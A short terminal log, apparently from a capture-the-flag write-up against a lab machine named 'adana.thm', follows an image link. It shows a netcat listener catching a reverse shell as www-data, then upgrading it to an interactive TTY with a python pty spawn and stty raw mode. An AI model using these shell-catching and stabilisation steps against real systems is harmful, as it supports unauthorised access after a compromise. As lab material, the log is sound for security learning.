 hakanbey@kali:~/adana$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.9.45.10] from adana.thm [10.10.51.125] 38506
Linux ubuntu 4.15.0-130-generic #134-Ubuntu SMP Tue Jan 5 20:46:26 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
18:32:44 up 48 min,  0 users,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$ ^Z
[1]+  Stopped                 nc -lvp 4444
hakanbey@kali:~/adana$ stty raw -echo &&fg
nc -lvp 4444
www-data@ubuntu:/$ stty rows 42; columns 170